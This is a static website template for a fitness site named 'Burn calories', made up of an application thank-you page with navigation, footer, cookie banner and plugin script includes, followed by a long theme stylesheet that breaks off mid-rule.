
<file: thanks.html>
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
    <meta charset="utf-8">
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1" name="viewport">

    

    <!-- ==== Document Title ==== -->
    <title>Thank you for your application!</title>

    <!-- ==== Document Meta ==== -->
    <meta content="" name="description">
    <meta content="" name="keywords">
    <meta content="" name="author">

    <!-- ==== Favicon ==== -->
    <link href="" rel="icon" type="image/png">

    <!-- ==== Google Font ==== -->
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CPlayfair+Display:400,700"
          rel="stylesheet">

    <!-- ==== Font Awesome ==== -->
    <link href="css/font-awesome.min.css" rel="stylesheet">

    <!-- ==== Bootstrap Framework ==== -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- ==== Owl Carousel Plugin ==== -->
    <link href="css/owl.carousel.min.css" rel="stylesheet">

    <!-- ==== Magnific Popup Plugin ==== -->
    <link href="css/magnific-popup.min.css" rel="stylesheet">

    <!-- ==== Main Stylesheet ==== -->
    <link href="css/style.css" rel="stylesheet">

    <!-- ==== Responsive Stylesheet ==== -->
    <link href="css/responsive-style.css" rel="stylesheet">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link href="css/colors/color-1.css" id="changeColorScheme" rel="stylesheet">

    <!-- ==== Custom Stylesheet ==== -->
    <link href="css/custom.css" rel="stylesheet">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body>

<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <nav class="header--navbar navbar">
            <div class="container">
                <!-- Header Logo Start -->
                <div class="header--logo">
                    <a href="index.html">
                        <h2 class="text-uppercase">Burn calories</h2>
                    </a>
                </div>
                <!-- Header Logo End -->

                <div class="navbar-header">
                    <button class="navbar-toggle collapsed" data-target="#headerNav" data-toggle="collapse"
                            type="button">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                <div class="navbar-collapse collapse text-center" id="headerNav">
                    <!-- Header nav Links Start -->
                    <ul class="header--nav-links nav">
                        <li class="dropdown active">
                            <a href="index.html">Main</a>
                        </li>
                        <li class="dropdown">
                            <a class="dropdown-toggle" data-toggle="dropdown" href="#">Articles<i
                                    class="fa fa-caret-down"></i></a>

                            <ul class="dropdown-menu">
                                
                                <li><a href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without che...</a></li>
                                

                                <li><a href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></li>
                                

                                <li><a href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats an...</a></li>
                                

                                <li><a href="9fa1445a241342bdbb99f2030d50bb92.html">The best weight loss exercises: an unexpec...</a></li>
                                

                            </ul>
                        </li>
                        <li><a href="contact.html">Contacts</a></li>
                    </ul>
                    <!-- Header nav Links End -->
                </div>
            </div>
        </nav>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!--Thanks section start-->
    <div class="main-content">
        <h2 class="thx-area">Thank you for your application!</h2>
    </div>
    <!--Thanks section end -->


    <!-- Footer Section Start -->
    <footer class="footer--section" data-trigger="footer-reveal">
        <!-- Footer Topbar Start -->
        <div class="footer--topbar text-center pt--50 pb--50">
            <div class="container">
                <!-- Footer Menu Start -->
                <div class="col-xs-12 col-md-6">
                    <ul class="list-unstyled text-left">
                        <li><a href="index.html">Main</a></li>
                        <li><a href="contact.html">Contacts</a></li>
                        <li><a href="terms.html">Terms and conditions</a></li>
                         <li><a href="policy.html">Privacy policy</a></li>
                    </ul>
                </div>
                <!-- Footer Menu End -->

                <!-- Social Start -->
                <div class="social col-xs-12 col-md-6">
                    <ul class="nav">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                        <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
                <!-- Social End -->
            </div>
        </div>
        <!-- Footer Topbar End -->
    </footer>
    <!-- Footer Section End -->
</div>

<!-- ==== jQuery Library ==== -->
<script src="js/jquery-3.2.1.min.js"></script>

<!-- ==== Bootstrap Framework ==== -->
<script src="js/bootstrap.min.js"></script>

<!-- ==== Owl Carousel Plugin ==== -->
<script src="js/owl.carousel.min.js"></script>

<!-- ==== Magnific Popup Plugin ==== -->
<script src="js/jquery.magnific-popup.min.js"></script>

<!-- ==== Validation Plugin ==== -->
<script src="js/jquery.validate.min.js"></script>

<!-- ==== Match Height Plugin ==== -->
<script src="js/jquery.matchHeight-min.js"></script>

<!-- ==== Isotope Plugin ==== -->
<script src="js/isotope.min.js"></script>

<!-- ==== Footer Reveal Plugin ==== -->
<script src="js/footer-reveal.min.js"></script>

<!-- ==== Retina Plugin ==== -->
<script src="js/retina.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

<div class='cookie-banner'>
    <p>
        The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a href="https://en.wikipedia.org/wiki/HTTP_cookie" target="_blank">Cookie policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
</body>
</html>
</file>
<file: css/style.css>
/*------------------------------------*\
    1. GENERAL STYLES
\*------------------------------------*/
body {
    color: #696969;
    font-family: "Open Sans", sans-serif;
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    word-wrap: break-word;
}

p:last-child { /* RESET MARGIN OF LAST P TAG */
    margin-bottom: 0;
}

ul:last-child {
    margin-bottom: 0;
}

img,
.nav > li > a > img { /* RESPONSIVE IMAGES */
    max-width: 100%;
    height: auto;
}

::-moz-selection {
    color: #fff;
    background-color: #45c6a6;
}

::selection {
    color: #fff;
    background-color: #45c6a6;
}

.table:last-child {
    margin-bottom: 0;
}

.wrapper {
    background-color: #fff;
}

/* 1.1. HEADINGS */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
    color: #393939;
    font-family: "Playfair Display", serif;
}

h1, h2, h3, .h1, .h2, .h3 {
    font-weight: 700;
}

h4, h5, h6, .h4, .h5, .h6 {
    font-weight: 600;
}

.h1, .h2, .h3, .h4, .h5, .h6 {
    margin-top: 0;
    margin-bottom: 0;
}

h5, .h5 {
    font-size: 16px;
}

h6, .h6 {
    font-size: 14px;
}

h1, .h1 {
    line-height: 46px;
}

h2, .h2 {
    line-height: 40px;
}

h3, .h3 {
    line-height: 34px;
}

h4, .h4 {
    line-height: 28px;
}

h5, .h5 {
    line-height: 26px;
}

h6, .h6 {
    line-height: 24px;
}

/* 1.2. BLOCKQUOTES */
blockquote {
    position: relative;
    margin-top: 57px;
    padding: 50px 50px 54px;
    border: 1px dotted #999;
    border-image-source: url(img/blockquote-border-img.png);
    border-image-width: 1px;
    border-image-slice: 2;
    border-image-repeat: round;
    font-family: "Playfair Display", serif;
    font-size: 16px;
    line-height: 26px;
    font-style: italic;
    z-index: 0;
}

blockquote:before {
    content: "\f10d";
    display: block;
    position: absolute;
    top: -40px;
    left: 0;
    right: 0;
    width: 60px;
    margin: 10px auto;
    color: #fff;
    background-color: #45c6a6;
    border: 1px dotted #fff;
    border-radius: 50%;
    font-family: "FontAwesome";
    line-height: 58px;
    text-align: center;
    box-sizing: inherit;
    z-index: -1;
}

blockquote:after {
    content: " ";
    position: absolute;
    top: -40px;
    left: 0;
    right: 0;
    width: 80px;
    height: 80px;
    margin: 0 auto;
    background-color: #45c6a6;
    border-radius: 50%;
    z-index: -2;
}

blockquote p:before {
    content: "\f10d";
    display: inline-block;
    position: relative;
    top: -2px;
    margin-right: 5px;
    color: #999;
    font-family: "FontAwesome";
    font-size: 14px;
}

blockquote p:after {
    content: "\f10e";
    margin-left: 5px;
    color: #999;
    font-family: "FontAwesome";
    font-size: 14px;
}

/* 1.3. LINKS */
a, .btn-link {
    -webkit-transition-property: color, border-color, background-color, box-shadow;
    transition-property: color, border-color, background-color, box-shadow;
    -webkit-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-timing-function: ease, ease, ease-in-out, ease-in-out;
    transition-timing-function: ease, ease, ease-in-out, ease-in-out;
}

a, .btn-link,
a:link, .btn-link:link,
a:visited, .btn-link:visited,
a:hover, .btn-link:hover,
a:focus, .btn-link:focus,
a:active, .btn-link:active { /* RESET TEXT DECORATION AND OUTLINE */
    text-decoration: none;
    outline: 0;
}

a {
    color: #45c6a6;
}

a:hover,
a:focus {
    color: #45c6a6;
}

.btn-link {
    display: inline-block;
    color: inherit;
    font-weight: inherit;
}

.btn-link:hover,
.btn-link:focus,
.btn-link.active {
    color: #45c6a6;
}

/* 1.4. NAV LINKS */
.nav li a:hover,
.nav li a:focus,
.nav li.open > a,
.nav li.open > a:hover,
.nav li.open > a:focus {
    background-color: transparent; /* RESET NAV HOVER AND FOCUS BACKGROUND COLOR */
}

.nav li a {
    color: inherit;
}

.nav li a:focus,
.nav li.active > a:focus,
.nav li.open > a:focus {
    color: inherit;
}

.nav li a:hover,
.nav li.active > a,
.nav li.active > a:hover,
.nav li.active > a:focus,
.nav li.open > a,
.nav li.open > a:hover,
.nav li.open > a:focus {
    color: #45c6a6;
}

.nav > li {
    float: left;
}

.nav > li > a {
    display: inline-block;
}

/* 1.5. BUTTONS */
.btn {
    padding: 12px 50px;
    border-radius: 25px;
    font-family: "Playfair Display", serif;
    font-size: 14px;
    line-height: 24px;
    -webkit-transition-property: color, border-color, background-color;
    transition-property: color, border-color, background-color;
    -webkit-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    text-transform: uppercase;
}

.btn.active,
.btn:active {
    box-shadow: none; /* RESET BUTTON BOX SHADOW */
}

.btn:focus,
.btn.focus,
.btn.active.focus,
.btn.active:focus,
.btn:active.focus,
.btn:active:focus,
.btn.focus {
    outline: 0; /* RESET BUTTON OUTLINE */
}

.btn-default,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled.focus,
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled].focus {
    color: #45c6a6;
    background-color: transparent;
    border-color: #45c6a6;
}

.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus,
.nav > li > a.btn-default:hover,
.nav > li > a.btn-default:focus,
.nav > li.active > a.btn-default {
    color: #fff;
    background-color: #45c6a6;
    border-color: #45c6a6;
}

.btn-primary,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled].focus {
    color: #fff;
    background-color: #45c6a6;
    border-color: #45c6a6;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active.focus,
.btn-primary.active,
.btn-primary.active:hover,
.btn-primary.active:focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary,
.open > .dropdown-toggle.btn-primary:hover,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary.focus,
.nav > li > a.btn-primary:hover,
.nav > li > a.btn-primary:focus,
.nav > li.active > a.btn-primary {
    color: #45c6a6;
    background-color: transparent;
    border-color: #45c6a6;
}

.btn-white,
.btn-white.disabled:hover,
.btn-white.disabled:focus,
.btn-white.disabled.focus,
.btn-white[disabled]:hover,
.btn-white[disabled]:focus,
.btn-white[disabled].focus {
    color: #fff;
    background-color: transparent;
    border-color: #45c6a6;
}

.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white:active,
.btn-white:active:hover,
.btn-white:active:focus,
.btn-white:active.focus,
.btn-white.active,
.btn-white.active:hover,
.btn-white.active:focus,
.btn-white.active.focus,
.open > .dropdown-toggle.btn-white,
.open > .dropdown-toggle.btn-white:hover,
.open > .dropdown-toggle.btn-white:focus,
.open > .dropdown-toggle.btn-white.focus,
.nav > li > a.btn-white:hover,
.nav > li > a.btn-white:focus,
.nav > li.active > a.btn-white {
    color: #fff;
    background-color: #45c6a6;
    border-color: #45c6a6;
}

/* 1.6. FORM CONTROLS */
.form-group {
    margin-bottom: 20px;
}

.form-control {
    height: 40px;
    padding: 7px 15px;
    border-color: #f2f2f2;
    border-radius: 0;
    box-shadow: none;
    font-size: 14px;
    line-height: 24px;
    font-weight: 400;
    -webkit-transition-duration: .25s;
    transition-duration: .25s;
    outline: 0;
}

.form-control:focus {
    border-color: #45c6a6;
    box-shadow: none;
}

textarea.form-control {
    height: auto;
    min-height: 120px;
    resize: vertical;
}

select.form-control {
    cursor: pointer;
}

/* 1.7. ALERT */
.alert {
    border-radius: 0;
}

/*------------------------------------*\
    2. HELPER CLASSES
\*------------------------------------*/
/* 2.1. FLOATS */
.float--left {
    float: left;
}

.float--right {
    float: right;
}

/* 2.2. OVERFLOWS */
.ov--h {
    overflow: hidden;
}

/* 2.3. PADDINGS */
.pt--0 {
    padding-top: 0;
}

.pt--1 {
    padding-top: 1px;
}

.pt--2 {
    padding-top: 2px;
}

.pt--3 {
    padding-top: 3px;
}

.pt--4 {
    padding-top: 4px;
}

.pt--5 {
    padding-top: 5px;
}

.pt--6 {
    padding-top: 6px;
}

.pt--7 {
    padding-top: 7px;
}

.pt--8 {
    padding-top: 8px;
}

.pt--9 {
    padding-top: 9px;
}

.pt--10 {
    padding-top: 10px;
}

.pt--30 {
    padding-top: 30px;
}

.pt--40 {
    padding-top: 40px;
}

.pt--50 {
    padding-top: 50px;
}

.pt--60 {
    padding-top: 60px;
}

.pt--100 {
    padding-top: 100px;
}

.pt--180 {
    padding-top: 180px;
}

.pb--0 {
    padding-bottom: 0;
}

.pb--1 {
    padding-bottom: 1px;
}

.pb--2 {
    padding-bottom: 2px;
}

.pb--3 {
    padding-bottom: 3px;
}

.pb--4 {
    padding-bottom: 4px;
}

.pb--5 {
    padding-bottom: 5px;
}

.pb--6 {
    padding-bottom: 6px;
}

.pb--7 {
    padding-bottom: 7px;
}

.pb--8 {
    padding-bottom: 8px;
}

.pb--9 {
    padding-bottom: 9px;
}

.pb--10 {
    padding-bottom: 10px;
}

.pb--20 {
    padding-bottom: 20px;
}

.pb--30 {
    padding-bottom: 30px;
}

.pb--50 {
    padding-bottom: 50px;
}

.pb--60 {
    padding-bottom: 60px;
}

.pb--100 {
    padding-bottom: 100px;
}

.pb--180 {
    padding-bottom: 180px;
}

.p--60-30 {
    padding: 60px 30px;
}

.p--30 {
    padding: 30px;
}

/* 2.4. TEXT COLORS */
.text-default {
    color: #696969;
}

.text-primary {
    color: #45c6a6;
}

.text-white {
    color: #fff;
}

/* 2.5. BACKGROUND COLORS */
.bg-dark {
    background-color: #111;
}

.bg-default {
    background-color: #fff;
}

.bg-primary {
    background-color: #45c6a6;
}

/* 2.6. BACKGROUND IMAGE */
.bg--img {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

/* 2.7. BACKGROUND OVERLAY */
[data-overlay] {
    position: relative;
    z-index: 0;
}

[data-overlay]:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    -webkit-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out;
    z-index: -1;
}

[data-overlay="0"]:before {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

[data-overlay="0.1"]:before {
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
}

[data-overlay="0.15"]:before {
    opacity: 0.15;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";
}

[data-overlay="0.2"]:before {
    opacity: 0.2;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
}

[data-overlay="0.25"]:before {
    opacity: 0.25;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}

[data-overlay="0.3"]:before {
    opacity: 0.3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
}

[data-overlay="0.35"]:before {
    opacity: 0.35;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
}

[data-overlay="0.4"]:before {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
}

[data-overlay="0.45"]:before {
    opacity: 0.45;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=45)";
}

[data-overlay="0.5"]:before {
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}

[data-overlay="0.55"]:before {
    opacity: 0.55;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=55)";
}

[data-overlay="0.6"]:before {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
}

[data-overlay="0.65"]:before {
    opacity: 0.65;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}

[data-overlay="0.7"]:before {
    opacity: 0.7;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}

[data-overlay="0.75"]:before {
    opacity: 0.75;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
}

[data-overlay="0.8"]:before {
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

[data-overlay="0.85"]:before {
    opacity: 0.85;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
}

[data-overlay="0.9"]:before {
    opacity: 0.9;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}

[data-overlay="0.95"]:before {
    opacity: 0.95;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}

[data-overlay="1"]:before {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

[data-overlay-color="primary"]:before {
    background-color: #45c6a6;
}

/* 2.8. FONTS */

.ff--primary {
    font-family: "Playfair Display", serif;
}

.fs--12 {
    font-size: 12px;
    line-height: 22px;
}

.fs--14 {
    font-size: 14px;
    line-height: 24px;
}

/*noinspection ALL*/

.fs--26 {
    font-size: 26px;
    line-height: 36px;
}

.fs--30 {
    font-size: 30px;
    line-height: 40px;
}

/* 2.9. GUTTERS */

.gutter--0 > [class*='col-'] {
    padding-left: 0;
    padding-right: 0;
}

.gutter--10 > [class*='col-'] {
    padding-left: 5px;
    padding-right: 5px;
}

/* 2.10. ALIGING */
.alignleft {
    float: left;
    margin-right: 30px;
    margin-bottom: 5px;
}

.alignright {
    float: right;
    margin-left: 30px;
    margin-bottom: 5px;
}

/*------------------------------------*\
    3. COMPONENTS
\*------------------------------------*/
/* 3.1. PRELOADER */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999999;
}

.preloader--inner {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 40px;
    height: 40px;
    margin: -20px auto 0;
    -webkit-animation: preloaderRotate 2.15s infinite linear;
    animation: preloaderRotate 2.15s infinite linear;
}

.preloader--inner:before,
.preloader--inner:after {
    content: " ";
    display: inline-block;
    position: absolute;
    top: 0;
    width: 60%;
    height: 60%;
    background-color: #fff;
    border-radius: 50%;
    -webkit-animation: preloaderBounce 2.15s infinite ease-in-out;
    animation: preloaderBounce 2.15s infinite ease-in-out;
}

.preloader--inner:after {
    top: auto;
    bottom: 0;
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}

@-webkit-keyframes preloaderRotate {
    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes preloaderRotate {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes preloaderBounce {
    0%, 100% {
        -webkit-transform: scale(0.0);
    }
    50% {
        -webkit-transform: scale(1.0);
    }
}

@keyframes preloaderBounce {
    0%, 100% {
        -webkit-transform: scale(0.0);
        transform: scale(0.0);
    }
    50% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

/* 3.2. PAGER */
.pager {
    margin-top: 4px;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
}

.pager > li {
    float: none;
    display: inline-block;
}

.pager > li + li:before {
    content: "|";
    margin: 0 20px 0 18px;
    color: #696969;
}

.pager > li > a {
    padding: 0;
    border-width: 0;
    border-radius: 0;
}

.pager > li > a > .fa-long-arrow-left {
    margin-right: 8px;
}

.pager > li > a > .fa-long-arrow-right {
    margin-left: 8px;
}

/* 3.3. OWL DOTS */
.owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 60px;
    font-size: 0;
    line-height: 0;
    text-align: center;
}

.owl-dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 10px;
    background-color: #fff;
    border-radius: 50%;
    vertical-align: middle;
    transform: scale(0.6);
    transition: transform .25s, backgound-color .25s;
}

.owl-dot.active {
    transform: scale(1);
    background-color: #45c6a6;
}

/* 3.4. OWL NAV */
.owl-nav > div {
    position: absolute;
    top: 50%;
    left: 0;
    width: 40px;
    margin-top: -40px;
    margin-left: 30px;
    margin-right: 30px;
    color: #fff;
    border: 2px solid #fff;
    border-radius: 50%;
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    transition: border-color .25s;
    opacity: 1;
    visibility: visible;
    transition: opacity .25s ease-in-out, visibility .25s ease-in-out;
    z-index: 1;
}

.owl-nav > div.disabled {
    opacity: 0;
    visibility: hidden;
}

.owl-nav > div:hover {
    border-color: #45c6a6;
}

.owl-nav > div:before {
    content: " ";
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
    background-color: #45c6a6;
    border-radius: 50%;
    opacity: 0.5;
    transition: opacity .25s ease-in-out;
    z-index: -1;
}

.owl-nav > div:hover:before {
    opacity: 1;
}

.owl-nav > .owl-next {
    left: auto;
    right: 0;
}

/* 3.5. DROPDOWN MENU */
.dropdown-menu {
    top: 43px;
    left: 5px;
    margin-top: 0;
    padding: 10px 0;
    border-width: 0;
    border-radius: 0;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
}

.dropdown:hover > .dropdown-menu {
    display: block;
}

.dropdown-menu:before {
    content: " ";
    position: absolute;
    top: -24px;
    left: 0;
    right: 0;
    height: 24px;
    z-index: -1;
}

.dropdown-menu > li > a {
    padding: 6px 20px 5px;
    background-color: transparent;
}

.dropdown-menu > li.active > a,
.dropdown-menu > li.active > a:hover,
.dropdown-menu > li.active > a:focus {
    background-color: transparent;
}

/* 3.6. PAGE TITLE */
.page--title .h3 {
    margin-bottom: 3px;
}

/* 3.7. TEXT BLOCK */
.text--block {
    font-size: 14px;
    line-height: 24px;
}

.text--block h3:first-child {
    margin-top: -7px;
    margin-bottom: 25px;
}

.text--block blockquote {
    margin-top: 25px;
    padding: 30px 30px 32px;
}

.text--block blockquote:before,
.text--block blockquote:after {
    display: none;
}

/* 3.8. INFO BLOCK */
.info--block .icon {
    max-width: 50px;
    margin: 0 auto 17px;
    font-size: 30px;
    line-height: 50px;
}

.info--block .title + .desc {
    margin-top: 9px;
}

/* 3.9. CATEGORY ITEM */
.category--item {
    position: relative;
    margin-bottom: 30px;
    z-index: 0;
}

.category--item a {
    display: block;
}

.category--item a:before {
    opacity: 0;
    z-index: 1;
}

.category--item:hover a:before {
    opacity: 0.7;
}

.category--item span {
    display: block;
    position: absolute;
    right: 20px;
    bottom: 20px;
    padding: 5px 20px;
    color: #fff;
    text-transform: uppercase;
    transition-property: right, bottom, transform;
    transition-duration: .35s;
    transition-timing-function: ease-in-out;
    z-index: 1;
}

.category--item:hover span {
    right: 50%;
    bottom: 50%;
    transform: translate(50%, 50%);
    color: #45c6a6;
}

.category--item span:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #45c6a6;
    border: 1px solid #fff;
    opacity: 0.8;
    transition: background-color .25s ease-in-out, opacity .25s ease-in-out;
    z-index: -1;
}

.category--item:hover span:before {
    background-color: #fff;
    opacity: 1;
}

/* 3.10. POST AUTHOR */
.pager--wrapper + .post--author {
    margin-top: 3px;
}

.post--author .img {
    max-width: 120px;
    margin-right: 30px;
}

.post--author .header {
    font-size: 14px;
    line-height: 24px;
}

.post--author .header .name {
    margin-top: -6px;
    text-transform: uppercase;
}

.post--author .header .role {
    margin-bottom: 0;
}

.post--author .header .social .nav {
    margin: 0 -10px;
    color: #ccc;
}

.post--author .header .social .nav > li > a {
    padding: 0 10px;
}

.post--author .bio {
    margin-top: 13px;
}

.post--author .action {
    margin-top: 12px;
}

.post--author .action a {
    display: inline-block;
    padding-bottom: 1px;
    border-bottom: 1px solid;
    font-size: 14px;
    line-height: 24px;
}

/* 3.11. COMMENT ITEMS */
.comment--items {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comment--items > li + li {
    margin-top: 33px;
}

.comment--items .comment--items {
    padding-top: 33px;
    padding-left: 130px;
}

.comment--items .comment--items .comment--items {
    padding-left: 0;
}

.comment--img {
    max-width: 100px;
    margin-right: 30px;
}

.comment--header .name {
    margin-top: -5px;
}

.comment--header .date {
    margin-top: -1px;
    color: #999;
    font-size: 14px;
    line-height: 24px;
}

.comment--header .reply {
    position: relative;
    padding: 7px 20px;
    z-index: 0;
}

.comment--header .reply:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 1px solid #45c6a6;
    border-radius: 25px;
    opacity: 0.3;
